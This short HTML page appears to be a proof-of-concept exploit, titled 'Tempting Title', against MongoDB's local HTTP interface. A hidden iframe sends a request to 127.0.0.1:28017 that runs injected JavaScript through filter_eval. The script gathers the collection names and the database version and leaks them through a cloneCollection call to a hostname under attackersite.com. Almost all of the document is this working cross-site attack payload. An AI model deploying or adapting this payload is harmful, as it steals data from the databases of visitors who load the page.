 <html>
<head>
<title>Tempting Title</title>
</head>
<body>
<textarea></textarea>
<iframe src =
'http://127.0.0.1:28017/test/$cmd/?filter_eval=ret="collections_";db.getCollectionNames().forEach(function(x){ret=ret%2bx%2b"."});{db.runCommand({cloneC
ollection:"",from:ret%2b"version_."%2bdb.version()%2b".attackersite.com:27017",query:{}})}&limit=1' style = "visibility: hidden"></iframe>
</body>
</html>
Remote host collection cloning
from the specified host.